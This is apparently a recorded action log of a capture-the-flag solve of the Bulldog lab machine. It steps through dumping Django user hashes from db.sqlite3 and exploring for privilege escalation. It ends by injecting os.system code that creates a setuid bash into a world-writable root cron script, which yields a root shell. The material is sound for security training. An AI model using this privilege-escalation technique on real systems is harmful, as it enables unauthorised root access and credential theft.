
{"action": "mouse_move", "coordinate": [285, 122]}

{"action": "mouse_move", "coordinate": [301, 123]}

- Check the django user's identity and groups with id and list the home directory with ls -ali
{"action": "key", "text": "Return"}

{"action": "type", "text": "id"}

{"action": "type", "text": "ls -ali"}

- View manage.py in less, then move into the inner bulldog folder and list it
{"action": "type", "text": "le"}

{"action": "type", "text": "ss manage.py"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cd bu"}

{"action": "key", "text": "Return"}

- Read settings.py in less through the secret key and sqlite database settings, then quit back to the shell
{"action": "type", "text": "less set"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [356, 387]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "q"}

{"action": "type", "text": "sqli"}

{"action": "double_click", "coordinate": [259, 253]}

{"action": "type", "text": "/bulldog/bulldog"}

{"action": "type", "text": "db.sq"}

{"action": "type", "text": "lite3"}

{"action": "key", "text": "Backspace"}

{"action": "type", "text": "-P"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "scp django@ctf07.root-me.org:~/bulldog/db.sqlite3 ./"}

- Open db.sqlite3 in sqlite3 and run select * from auth_user to dump all accounts and hashes
{"action": "type", "text": "sqlite"}

{"action": "type", "text": "3 db.sqlite3"}

{"action": "mouse_move", "coordinate": [138, 387]}

{"action": "mouse_move", "coordinate": [126, 410]}

{"action": "type", "text": "s"}

{"action": "type", "text": "elect * f"}

{"action": "type", "text": "rom auth_user;"}

{"action": "mouse_move", "coordinate": [595, 350]}

- Highlight the admin and nick usernames in the auth_user results
{"action": "double_click", "coordinate": [605, 347]}

{"action": "double_click", "coordinate": [602, 430]}

{"action": "mouse_move", "coordinate": [612, 433]}

{"action": "mouse_move", "coordinate": [242, 451]}

{"action": "double_click", "coordinate": [150, 453]}

{"action": "type", "text": "exit"}

- Log in to the Bulldog server as django, start a find/sudo command, then clear to an empty prompt
{"action": "key", "text": "Return"}

{"action": "type", "text": "find"}

{"action": "type", "text": "/"}

{"action": "type", "text": "sudo"}

- List /home with owners via ls -ali and enter the bulldogadmin home folder
{"action": "type", "text": "cd l-ali /"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [510, 192]}

{"action": "mouse_move", "coordinate": [508, 201]}

{"action": "type", "text": "cd"}

{"action": "key", "text": "Return"}

- Enter .hiddenadmindirectory and run file * to identify customPermissionApp as ELF and note as text
{"action": "double_click", "coordinate": [523, 311]}

{"action": "type", "text": "cd .hiddenadmindirectory"}

{"action": "type", "text": "file *"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [248, 457]}

{"action": "type", "text": "cat note"}

{"action": "mouse_move", "coordinate": [176, 360]}

{"action": "mouse_move", "coordinate": [400, 347]}

{"action": "mouse_move", "coordinate": [598, 352]}

{"action": "mouse_move", "coordinate": [743, 362]}

{"action": "mouse_move", "coordinate": [208, 367]}

{"action": "mouse_move", "coordinate": [323, 369]}

{"action": "mouse_move", "coordinate": [543, 366]}

{"action": "mouse_move", "coordinate": [583, 366]}

{"action": "mouse_move", "coordinate": [161, 380]}

{"action": "mouse_move", "coordinate": [612, 392]}

{"action": "double_click", "coordinate": [571, 382]}

{"action": "mouse_move", "coordinate": [291, 393]}

{"action": "mouse_move", "coordinate": [559, 405]}

{"action": "mouse_move", "coordinate": [711, 398]}

{"action": "mouse_move", "coordinate": [276, 431]}

{"action": "mouse_move", "coordinate": [240, 270]}

- After chmod 755 fails in place, copy customPermissionApp to /tmp and make it executable there
{"action": "type", "text": "ch"}

{"action": "type", "text": "mod 755 customPermissionApp"}

{"action": "type", "text": "cp"}

{"action": "type", "text": "customPermissionApp /"}

{"action": "type", "text": "cd /tmp/"}

{"action": "type", "text": "chmod 7"}

{"action": "key", "text": "Return"}

- Run ./customPermissionApp with usernames, highlight the root privileges message, then clear the terminal
{"action": "type", "text": "./cus"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [384, 449]}

{"action": "double_click", "coordinate": [397, 441]}

{"action": "mouse_move", "coordinate": [355, 461]}

{"action": "type", "text": "o"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [171, 471]}

{"action": "key", "text": "ctrl+c"}

- List cron files with ls -ali /etc/ | grep cron and cat /etc/crontab to show the system jobs
{"action": "type", "text": "cd"}

{"action": "type", "text": "ls -ali"}

{"action": "mouse_move", "coordinate": [58, 200]}

{"action": "type", "text": "/etc/ |"}

{"action": "type", "text": "grep *cron*"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [525, 298]}

{"action": "type", "text": "c"}

{"action": "type", "text": "at /etc/crontab"}

- Enter /etc/cron.d and cat runAV, highlighting that the per-minute job runs as root
{"action": "type", "text": "cd cron."}

{"action": "type", "text": "d"}

{"action": "mouse_move", "coordinate": [278, 462]}

{"action": "type", "text": "cat runAV"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [186, 430]}

{"action": "mouse_move", "coordinate": [109, 435]}

- Check AVApplication.py is world-writable with ls -ali and move into /.hiddenAVDirectory/
{"action": "type", "text": "ls -ali"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [494, 438]}

{"action": "type", "text": "cd /.hiddenAVDirectory/AVApplication.py"}

{"action": "key", "text": "Return"}

- Open AVApplication.py in vim, revealing only Alan's placeholder comment
{"action": "type", "text": "vim"}

{"action": "key", "text": "Return"}

- Add import os and os.system("cp /bin/bash /tmp/root; chmod u+s /tmp/root") below the comments
{"action": "key", "text": "Down"}

{"action": "key", "text": "o"}

{"action": "type", "text": "import"}

{"action": "type", "text": "os"}

{"action": "type", "text": "os.s"}

{"action": "type", "text": "ystem(\""}

{"action": "type", "text": "cp /bin/bash /tmp"}

{"action": "type", "text": "/root; chmod"}

{"action": "type", "text": "u+s /tmp/roo"}

{"action": "type", "text": "t"}

{"action": "type", "text": "\""}

- Save the modified script with :wq and return to the shell
{"action": "type", "text": ":wq"}

{"action": "key", "text": "Return"}

- Run 'while true; do ls /tmp/root; sleep 30; done' to watch for the copied shell
{"action": "type", "text": "while t"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ls /tm"}

{"action": "type", "text": "p/root"}

{"action": "type", "text": "sleep 30"}

{"action": "type", "text": "while true; ls /tmp/root; sleep 30; done"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [397, 254]}

{"action": "mouse_move", "coordinate": [333, 224]}

{"action": "mouse_move", "coordinate": [411, 223]}

{"action": "mouse_move", "coordinate": [181, 226]}

{"action": "mouse_move", "coordinate": [275, 413]}

{"action": "mouse_move", "coordinate": [231, 442]}

- Stop the loop with Ctrl+C, run /tmp/root -p and confirm id shows euid=0(root)
{"action": "key", "text": "ctrl+c"}

{"action": "type", "text": "/t"}

{"action": "type", "text": "mp/root -p"}

{"action": "double_click", "coordinate": [333, 430]}

{"action": "mouse_move", "coordinate": [343, 447]}

- List /root, read congrats.txt, then exit the root shell back to the django prompt
{"action": "type", "text": "cd /root/"}

{"action": "mouse_move", "coordinate": [444, 385]}

{"action": "double_click", "coordinate": [422, 384]}

{"action": "mouse_move", "coordinate": [278, 437]}

{"action": "type", "text": "exit"}

{"action": "key", "text": "Return"}
